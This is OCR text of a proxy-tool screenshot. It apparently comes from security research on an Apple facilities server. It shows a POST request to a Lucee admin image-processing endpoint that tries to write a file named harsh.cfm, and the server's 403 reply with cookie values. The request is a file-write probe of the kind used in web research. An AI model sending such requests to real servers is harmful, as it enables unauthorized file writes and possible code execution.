 Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 17
8
9 imgSrcxxxxxxx=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403
2 Server: Apple
3 Date: Wed, 21 Oct 2020 21:07:27 GMT
4 Content-Length: 0
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1
max-age=3600; domain=.apple.com; httponly;
7 X-OneAgent-JS-Injection: true
8 Set-Cookie: dtCookie=v_4_srv_1_sn_A8E07CF97
Path=/; Domain=.apple.com
9 Strict-Transport-Security: max-age=31536000
10 X-Frame-Options: SAMEORIGIN
11
12